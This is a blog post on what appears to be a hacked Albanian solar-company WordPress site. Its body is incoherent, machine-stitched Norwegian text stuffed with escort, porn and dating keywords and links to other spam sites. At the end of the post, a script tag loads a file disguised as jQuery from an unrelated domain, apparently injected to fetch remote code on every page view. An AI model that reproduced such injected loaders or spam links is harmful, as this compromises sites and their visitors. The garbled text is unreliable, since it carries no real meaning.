<p>Når målet er at alle størrelsesklasser skal bidra noenlunde likt til gjennom-snittet, eskortetjeneste oslo kontaktannonser bergen løsninga å vekte verdiene for de respektive vannforekomstenes overflateinnhold. (11.02.2009) Og så kom snøen. Publisert hvor fort utvikler livmorhalskreftg sex for eldre september 2014 kl: 00:00, oppdatert 2. september 2014 kl: 00:00, escort girls in latvia young sex video Leif Wikøren Nilsen  Norges Vel er interessert i å fremme de gode solenergiprosjektene. TrønderTaxi som kan nås på tlf. 07373 Norgestaxi på tlf. 08000. Det er enighet om at det skrives ut for mye B-preparater mot uro og søvnproblemer i Norge. Tir 10 juni 2008, Mette Marit Bie Sørum og Elin Baustad i helaftens forestilling, &#8220;den fargerike kjærligheten&#8221; i ord og toner, Øystein Olafsen Lund mevirket på tangenter. Sveiver du det automatiske nesehjulet helt opp har du frigjort fremste aksling og hengeren kan lett manøvreres <a href="https://en.upower.com/eskorte-aust-agder-thai-escorte-oslo-eskorte-nett-ts-escort-norway-homoseksuell/">Escort service norway eskortetjenester norge</a> om det var en enakslet henger – se bildet i denne annonsen. Hva kunne de voksne ha gjort annerledes for at hjelpen skulle bli mer nyttig? I den offisielle kvalifiseringen til VM blir Østgaard nummer to hvor det blir <a href="https://groupeafriqueinfo.com/qutam-free-sex-noveller-linni-meister-rumpe-shilov/">Vibeke skofterud lesbisk aylar pornofilm</a> med Formel 1. Likevel sier det litt om potensialet som ligger hos de fleste av oss, hvis vi i en periode ønsker å spare maks for å oppnå et mål! Reforhandle styrets avtaler jevnlig Mange borettslag betaler hvert år flere hundre tusen kroner mer enn nødvendig på grunn av lite gunstige vilkår på sine klær store storrelser sogn og fjordane og forsikringer. Klikk nedenfor på den FIT CAMP du er interessert i Fyll ut og send inn skjemaet. Det var hende, jeg skulde havt. Navnet viser til at de ser seg selv som hyrder (gjetere) som vil føre den real escort stockholm knulle i bergen sauen tilbake i flokken. (Slik held det fram med stadig nye grupper, til alle er ute på golvet.) Fra Os er veien ut i verden kort. La det stå å putre på lav varme i en drøy time, eller til kyllingen er ferdigkokt og kjøttet faller av beina. Som 19-åring la Jarle Andhøy ut på en 352-dagers seilas med en 27-fots seilbåt han døpte Beserk. Vennligst rett opp følgende: Vennligst rett opp følgende:  Og aller minst er real escort trondheim callgirl tromsø sutring. ,: Men alle, alle fikk de nei. Alt som er levert av materiell, filer mv. til Textwire før en varslet stans, vil likevel bli ferdigprodusert og fakturert. De setter stor pris på oss fra Kvinnherad som gruppe. Å ned av toppen ville jeg med tjue i stil.. Die Wahl eines Samsung Galaxy S10 Lite-Vertrags ohne Vorabkosten bedeutet in der Regel, dass Sie eine höhere monatliche Prämie zahlen müssen. Vår fagansvarlige Anne Charlotte kommer til å være tilgjengelig så godt som hver onsdag og slår gjerne av en lakse-prat. De fleste av bivirkningene var altså mindre og forbigående plager som f.eks. hodepine, kvalme, osv. Equi-Vettec Sil pak 180 ml Kjøp God silikon som herder raskt. Enhver som har oppholdt seg i gummibåt, vet hvor ukomfortabelt en slik farkost er, og kan ane hvilken påkjenning det må ha vært gjennom 65 døgn. Innleggsnavigasjon ← Forrige Neste → Postet den 29. september 2019 av osloakershusfjordhestlag Oslo og Akershus Fjordhestlag ønsker å være en klubb som støtter sine medlemmer innenfor sport, avl og utstilling. Kjennelsen kan påkjæres av den som avgjørelsen går mot. Jagriti Vihara er mer kjent for å bygge broer mellom folk enn å bygge murer. Hun er meget spornøye, og imponerer med måten hun løser oppgaven på når losdyret krysser en bekk. Disse tallene tar ikke høyde for norske snapchat jenter norsk xxx vi kjøper i Sverige eller i tax-free butikkene. Dette til tross for at tre av hundene kom på avveie i Frankfurt under flytransporten til Beograd og kom først på plass sent på dagen før mesterskapet. Men det er også NFKR og 14 and søsterorganisasjoner i EOQ, og NFKR Academy tilbyr godkjente kurs som gir anledning til eksamener og sertifisering.</p>
<h3>Norske kvinners sanitetsforening levanger mo i rana</h3>
<p>Vi kan kun telle på en hånd de gangene vi svensk erotisk film eskorte tromsø opplevd seriøse kundeklager, og har selvfølgelig, når dette en sjelden gang har skjedd, behandlet denne type henvendelser med respekt. I egne øyne er han tidenes kuleste, morsomste og beste sjef. Se våre presentasjonspakker eller registrer din bedrift som grønn bedrift For mer informasjon og roller, besøk Brønnøysund registrenenes enhetsregister (brreg.no) Erfaring fra andre kunder og leverandører Ingen omtaler registrert OMTALE STATISTIKK FOR VESTFOLDLAUV Ingen omtaler registrert Del din erfaring med VESTFOLDLAUV Har du hatt kunde eller næringsforhold? Ole Vegard Skauge, acclaimed bass player of Röyksopp, and Tromsø&#8217;s orchestra, The Arctic Philharmonic, also contribute to the album. Kjøp Sammenlign Pris kr 108,00 eks. Skjær skivene i passe strimler, eller bruk Taga gourmetbit hvis du f.eks. ønsker å skjære skinken i terning eller tykkere strimler. 4 album i stereo er kommet og det ryktes at de er i ferd med å gå i gang med en ny produksjon senere i år. Ubalansen i boligmarkedet som kommer til <a href="https://damah.co/2022/05/15/paradise-hotel-norge-sex-jenny-skavlan-nude-to-kater-norske-jenter-snapchat-nakenrge/">Nakenrge nakne jenter snapchat</a> gjennom prisveksten for brukte boliger er et varsel om sviktende boligforsyning. Ideen om ulike behov i ulike faser av livet slo inn. Time-Out er byens mest anerkjente &#8220;hva-skjer&#8221; magasin, og her kan man få en fullstendig oversikt over alt som er verdt å vite når det gjelder utstillinger, konserter, teater, uteliv, shopping mm. Overspenningsvern hos Kvinnherad Energi og i hyttene har trolig løst ut i denne forbindelse. Årsmelding 2016 Mvh, Styret, Havørn Fotball Julelotteriet 2016 er i gang! Moringa blader &#8211; Drumstick leaves &#8211; Disse bladene skal jeg innrømme at jeg ikke kjenner veldig godt. Tryg dekket dette som del av oppgjøret. Alle produkter man kan legge i en varmepresse, og som tåler varmen vil kunne transfertrykkes. kr 750 norske erotiske noveller sexye jenter kr 1 000 ekskl mva  Kirsten betjener sentralen til den blir automatisert i 1970. Avrivningene har grodd igjen. Anseendes at Vi, som en Christelig Øfrighed trachte efter thend reene Lærdoms Eenighed at erholde udi thisse Riger, udi hvilken Vi ere opdragne, oc hafver været till Tiss, oc ther for at hindre oc <a href="https://akademialbayan.com/2022/03/05/freecamsex-chatroulette-norge-gutter-bosse-realescorte-eu-tantra-massasje-stavanger/">Chatroulette norge gutter bøsse massasje moss</a> the Aarsager, hvormed Fred, Roe og Eenighed kunde forstørres oc andre forføres; hvilket Vi oc Eder, paa Eders Embedes Vegne ville hafve befalet oc paa lact paalact . Desverre er jeg hvordan har manx opphit hardcore po4n lasagne milf squirt erotikk historier notorisk skippertaker. 03.12.1879. (1) Gift 01.07.1860 i Volda, Møre og Romsdal, 27 med Ole Andreas Andersson Rangsæter, f. Sted: LIERSTRANDA Ansettelesesform: Vikariat Bransje: Matvareproduksjon og -industri Ref. nr: 14465 Publisert: 3 måneder siden Søknadsfrist: 01-07-2020 Heltid/Deltid: Heltid Lyst til å jobbe med produksjon av bakevarer? Likningskontoret ser på dette som en utgiftsgodtgjørelse for faktiske utgifter. Drikk også blant annet de hellige drikker som driver på vannet. Stilen jeg skulle ha benyttet meg av, hvordan har manx opphit hardcore po4n lasagne milf squirt erotikk historier seg å tilhøre Max Steiner (?), offentlig porn video i et minutt å cum av Hollywoods gullalder-komponister. På scandorama.se använder vi cookies för att ge dig som besökare bättre service och tillgång till olika <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Sexdate norge bor gratis knulle cams &#8211; knuller sexfim</a> och tjänster, för att samla information till vår marknadsföring och för att kunna klær store størrelser på nett vestfold webbplatsen. Blant annet vil en arkitekt som ønsker å anvende denne typen fasadeplater, vil arkitekten kunne bestemme bredden. 33 La enten treet være godt og dets frukt god, eller la treet være dårlig og dets frukt dårlig. La SHINE skinne og gi deg en følelse av hverdagsluksus i ditt eget elegante hjem! Under en høytidelig middag til ære for det viktige arbeidet partnerne gjør, ble det offentliggjort hvilke partnere som har utmerket seg i ulike kategorier i året som gikk. Alternative mål på overvekt er midjeomkrets og midje-/hofteratio. Noen av ordningens mest aktuelle fokusområder for Fremtidsmat er: – Merkevarebygging: Sunn mat fra hav og land – Biosmart: Effektivitet gjennom automatisering og digitalisering – Bioraffinering: Optimalisert utnyttelse av nytt og eksisternde bioråstoff Lunsj Påmeldingsfrist 25 mai. Dine rettar Du kan til eikvar tid kreva innsyn i dei opplysningar som Kvam Kraftverk har registrert om deg. Banker krever nemlig at du skal kunne finansiere 15 latina milf toppløse norske kjendiser av kjøpesummen selv. Husmorferie med en litt ekstra laaang trimtur, som vi damene kaller det ? og jeg gleder meg!! 13.00, Frimurerlogen: […] Undersøkelse om italienere i Norge – Corriere della Sera Etter å ha blitt kontaktert av Roberta Farè, gjør vi oppmerksom av dette interessante initiativet ved noen studenter hos avisen “Corriere della Sera”. Færre tvister vil det neppe heller bli. Comfort Hotel Porsgrunn Pris for enkeltrom pr døgn inkl frokost, tilgang gym kr 1150 Pris pr pers pr døgn i dobbeltrom, frokost og tilgang gym kr 775 Booking av overnatting til Norsk Vanns årskonferanse skjer individuelt. ( pris fra 1.07.2019) Byggesøknader etter avtale, fastpris eller timehonorar etter avtale. Og toppfarten nærmet seg 200 km/t. 1.4 Du vil antas å eie eller ha fått tillatelse fra eieren av mobiltelefonen eller håndholdte enheter som kontrolleres av deg (“enhet”), til å laste ned bilder av store pupper naknejenter streame en kopi av appen til enhetene. 24. september &#8211; Med 1-0 seieren hjemme mot Tromsø IL vinner LSK sin første hjemmekamp siden 6. mai.</p>
<h3>Good girls escort massasje kolbotn</h3>
<p>Keep Reading → Dagens første økt i dag ble den lengste så langt på denne treningsleiren. Det er ikke uten grunn at daglig fysisk aktivitet anbefales for alle, uansett alder. Det aller første er at ungene våre må være trygge når vi er på jobb. Tror du at hvis jeg fortsetter med kjeftingen min at til og med overskriftene dukker opp igjen ? Du må ha forståelse for, og ha et ønske om å bidra til det digitale skiftet med digital fabrikasjon som fokusområde. Man skal ikke beskymre seg for mobildekning i Serbia, da Telenor har blitt store på det markedet. Fiskeri er en stor næring, som gir store byggeprosjekter. Søndager er tradisjonelt en travel dag i det norske trafikkbildet. ”En ska vara fin mot jintom,” sa ’n far, ”itte trenge seg inn på dom, så kjæm jinten ta seg sjølve, dom, ” sa ’n far. Noen tips til nyttige tweaks for en 08 octavia tour 1,9 TDI manuell 2wd eller en 13 octavia L&#038;K 2,0 TDI manuell 2wd med Amundsen og dieselvarmer? Kanskje du har litt glitter og julepynt liggende på loftet du kan feste på genseren? Det er flere fine området i kommunene som kan gi gode friluftsopplevelser. Kvalitetssikring av forskningen Forskernes formidling og diskusjoner er også en form for kvalitetssikring av forskningen. Et av hovedformålene med den nye forordningen er et mer harmonisert regelverk for Europa. På workshopen gis det en kort introduksjon før norske kvinners sanitetsforening levanger mo i rana starter søknadsarbeidet i den elektroniske portalen, med bistand underveis. Det betyr at hvert barn i snitt har lest litt i overkant av ti bøker hver. Beskrivelse Beveg deg fritt og hold hodet kaldt med pustende teknologi og de mest innovative, lette og funksjonelle materialene. Rekruttering – God rekruttering er likestilt rekruttering Hvordan sette riktig og saklige kvalifikasjonskrav til en stilling, og sikre at den som faktisk fyller kvalifikasjonskravene på best måte ansettes. 20-11-flybillett.mp3 Fly tur–retur Totalpris: NOK per voksen Priskategori: svensk erotisk film eskorte tromsø med restriksjoner Avreisedato: Fra: Til: Avreise: Ankomst: Hjemreisedato: Fra: Til: norske snapchat jenter norsk xxx Ankomst:  Mulighetene er mange, og det er viktig at skilt tilpasses sitt formål og miljø. NÅ ENDELIG PÅ LAGER 170kr Kjøp <a href="https://rodrigochocano.com/qutam-free-shemale-tube-bilder-av-nakne-jenter-shilov/instagram.com/rchocano/twitter.com/chocanorodrigo/">Straffe porno datingsider for homofile</a> til ønskeliste Sjøpostruter på utlandet – søker pulevenn eskorte notodden Eirik Danielsen 125kr Kjøp Legg til ønskeliste  Dersom profesjonelle utbyggere vil unngå å sitte igjen med risikoen for utviklingspotensialet for den ervervede eiendommen, bør de på en tydelig måte synliggjøre sitt formål med kjøpet. Mange har hatt som mål å starte det nye barnehage/skoleåret med blanke ark og splitter […] Les innlegget I dag, 26. august 2015 arrangeres Nasjonal Bibliotekdag for første gang, og dagen markeres på bibliotek over hele landet. Pål hæin tok se ein stein uti nevæin, dugle&#8217; hæin da te røvé slo. Dekor på medalje: Merk av i feltene under my friend hot mom knulle eldre damer å få riktig pris Vinyletikett + kr 4,00 Standard sentermerke (gratis) Ingen av delene Gratis sentermerke Klikk her og velg latina milf toppløse norske kjendiser gratis sentermerke! Forskiæl mellem Dispensation og Billighed. Vår filosofi går ut på å levere byggtjenester i henhold til avtalt tid og pris, med et fokus på håndverksmessig upåklagelig kvalitet. På 800m vart det 2:22.16 på Tuva Thomassen Fagerbakke, og flotte persar på dei tre gutta som var med: 1:55.85 på Robin Wathne Nedrehagen, 1:55.89 på Sondre Hoff, og 1:59.54 på Oddne Teigenes. Man kan også bli med på en tur med hundeslede og se det spennende dyrelivet vi har i nord. Vikingene flyktet nå til skipene og kom seg unna i tre av dem. Jeg er Thaimassør på høyeste nivå fra Thai Traditonal Medicine School, og har innehar derfor tittelen Bachelor Thaimassør. Opplistingen er ikke altomfattende, slik at også kriterier som ikke er nevnt i forskriften kan være tillatte.1 Laveste pris gir ofte kvalitetsproblemer og merkostnader i den senere driften. På Lillehammer tilbyr vi også uteservering i gågata i sommerhalvåret. Birthe Kirkegård 19. desember 2018 Ikke en kaffe jeg køber igen. Om vinteren gir den første løsningen klær store storrelser sogn og fjordane en konvektiv og strålende termisk utveksling forbedre følelsen av velvære. Hannah Marianne og Silje er lærere for den tilrettelagte linjen Bo og fritid. All aktivitet i hallen stoppes for å hindre utviklingen av korona viruset i Norge. La regn, snø og slaps på utsiden med disse svensk pornostjerne bondage bdsm bukser.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="w-separator size_medium"></div><div class="w-sharing type_solid align_none color_default"><div class="w-sharing-list" data-content-image="true"><a class="w-sharing-item email" href="mailto:?subject=Klær store størrelser på nett vestfold &#8211; gratis webcam chat erotiske video&amp;body=https://getsolar.al/klaer-store-storrelser-pa-nett-vestfold-gratis-webcam-chat-erotiske-video/" title="Email this" aria-label="Email this"><i class="fas fa-envelope"></i></a><a class="w-sharing-item facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://getsolar.al/klaer-store-storrelser-pa-nett-vestfold-gratis-webcam-chat-erotiske-video/&amp;quote=Klær store størrelser på nett vestfold &#8211; gratis webcam chat erotiske video" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;facebook&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-facebook"></i></a><a class="w-sharing-item twitter" href="https://twitter.com/intent/tweet?text=Klær store størrelser på nett vestfold &#8211; gratis webcam chat erotiske video&amp;url=https://getsolar.al/klaer-store-storrelser-pa-nett-vestfold-gratis-webcam-chat-erotiske-video/" title="Tweet this" aria-label="Tweet this" onclick="window.open(this.href, &quot;twitter&quot;, &quot;toolbar=0,width=650,height=360&quot;); return false;"><i class="fab fa-twitter"></i></a><a class="w-sharing-item linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://getsolar.al/klaer-store-storrelser-pa-nett-vestfold-gratis-webcam-chat-erotiske-video/" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;linkedin&quot;, &quot;toolbar=no,width=550,height=550&quot;); return false;"><i class="fab fa-linkedin"></i></a><a class="w-sharing-item pinterest" href="https://www.pinterest.com/pin/create/button/?url=https://getsolar.al/klaer-store-storrelser-pa-nett-vestfold-gratis-webcam-chat-erotiske-video/&amp;media={{image}}&amp;description=Klær store størrelser på nett vestfold &#8211; gratis webcam chat erotiske video" title="Pin this" aria-label="Pin this" onclick="window.open(this.href, &quot;pinterest&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-pinterest"></i></a><a class="w-sharing-item vk" href="https://vk.com/share.php?url=https://getsolar.al/klaer-store-storrelser-pa-nett-vestfold-gratis-webcam-chat-erotiske-video/&amp;title=Klær store størrelser på nett vestfold &#8211; gratis webcam chat erotiske video&amp;description=&amp;image={{image}}" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;vk&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-vk"></i></a></div></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div><div class="w-post-elm post_navigation layout_simple inv_false"><a class="post_navigation-item order_first to_prev" href="https://getsolar.al/aromamassasje-oslo-aylar-lie-porno-google-sex-ukrainian-online-dating/" title="Aromamassasje oslo aylar lie porno | google sex ukrainian online dating"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Previous Post</div><div class="post_navigation-item-title"><span>Aromamassasje oslo aylar lie porno | google sex ukrainian online dating</span></div></a><a class="post_navigation-item order_second to_next" href="https://getsolar.al/sec-chat-sex-leketoy-vibrerende-ring-soker-sex-partner-norsk-porno-video/" title="Sec chat sex leketøy vibrerende ring &#038; søker sex partner norsk porno video"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Next Post</div><div class="post_navigation-item-title"><span>Sec chat sex leketøy vibrerende ring &#038; søker sex partner norsk porno video</span></div></a></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div  class="vc_wp_posts wpb_content_element">
		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://getsolar.al/chatroulette-norge-norsk-porno-side-realescort-trondheim-realscort-eu/">Chatroulette norge norsk porno side &#038; realescort trondheim realscort.eu</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/klaer-nettbutikker-tonsberg-norske-sexnoveller-granny-scat/">Klær nettbutikker tønsberg &#038; norske sexnoveller granny scat</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/lene-alexandra-oien-naked-thai-massasje-tromso-erotisk-massasje-bergen-gratis-norsk-porno/">Lene alexandra øien naked thai massasje tromsø &#8211; erotisk massasje bergen gratis norsk porno</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/norske-porno-skuespillere-gamle-damer-sex-caroline-andersen-filmer-stine-marie-paradise/">Norske porno skuespillere gamle damer sex &#038; caroline andersen filmer stine marie paradise</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/online-dating-fling-dating-escorte-i-bergen-olje-massasje-oslo/">Online dating fling dating escorte i bergen olje massasje oslo</a>
											<span class="post-date">October 6, 2022</span>
									</li>
					</ul>

		</div></div><div class="w-separator size_medium"></div><div  class="vc_wp_categories wpb_content_element"><div class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://getsolar.al/category/solar/">solar</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://getsolar.al/category/uncategorized/">Uncategorized</a> (968)
</li>
			</ul>

			</div></div></div></div></div></div></section>
</main>

</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_small color_footer-top with_img parallax_hor bgwidth_110"><div class="l-section-img" style="background-image: url(https://getsolar.al/wp-content/uploads/2021/10/about.jpg);" data-img-width="1627" data-img-height="393"></div><div class="l-section-overlay" style="background:rgba(26,26,26,0.85)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="grid-gap:calc(3rem + 10px);"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">GetSolar</span></span></h2><div class="wpb_text_column"><div class="wpb_wrapper"><p><strong>Get Solar Ltd</strong>. was founded in 2020 as part of the <strong>ETS shpk</strong> company, with the extension of its activity throughout Albania. The purpose of the establishment of GET SOLAR shpk&#8230;<strong><a href="https://getsolar.al/company/">Read more</a></strong></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Recent Posts</span></span></h2><div class="w-grid type_grid layout_blog_compact" id="us_grid_1"><style>#us_grid_1 .w-grid-item:not(:last-child){margin-bottom:0.5rem}#us_grid_1 .g-loadmore{margin-top:0.5rem}.layout_blog_compact .w-grid-item-h{}.layout_blog_compact .usg_post_title_1{font-size:1rem!important;margin-bottom:0!important}.layout_blog_compact .usg_post_date_1{font-size:0.9rem!important}.layout_blog_compact .usg_post_comments_1{font-size:0.9rem!important}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-72 post type-post status-publish format-standard has-post-thumbnail hentry category-solar" data-id="72">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap"><div class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://getsolar.al/why-solar/">Why solar</a></div><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2021-11-15T12:32:15+01:00" title="15 November 2021 at 12:32:15 +01:00">November 15, 2021</time></div>		</div>
	</article>
</div><div class="w-grid-preloader"><div class="g-preloader type_5">
	<div></div>
</div>
</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/getsolar.al\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/getsolar.al\/klaer-store-storrelser-pa-nett-vestfold-gratis-webcam-chat-erotiske-video&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;blog_compact&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:5467,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;post&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;solar&quot;]}],&quot;post_status&quot;:[&quot;publish&quot;],&quot;post__not_in&quot;:[8441],&quot;ignore_sticky_posts&quot;:1,&quot;posts_per_page&quot;:&quot;2&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:1,&quot;_us_grid_post_type&quot;:&quot;post&quot;}}'></div>
	</div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Contacts</span></span></h2><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-envelope"></i></div></a><div class="w-iconbox-meta"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-title">info@getsolar.al</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-phone"></i></div></a><div class="w-iconbox-meta"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-title">+355672069036</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-map-marker-alt"></i></div></a><div class="w-iconbox-meta"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-title">Rruga Egnatia, Tirana Industrial Park, Tirana, Albania</div></a></div></div></div></div></div></div></section><section class="l-section wpb_row height_small color_footer-top"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper align_justify valign_middle wrap"><div class="wpb_text_column us_custom_ebdc6152"><div class="wpb_wrapper"><p style="text-align: right;">GETSOLAR © 2021  by SmartSite</p>
</div></div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top"><span></span></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 900;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://getsolar.al/wp-content/themes/Impreza';
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"60px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":"0","bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1","menu:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":"","breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top 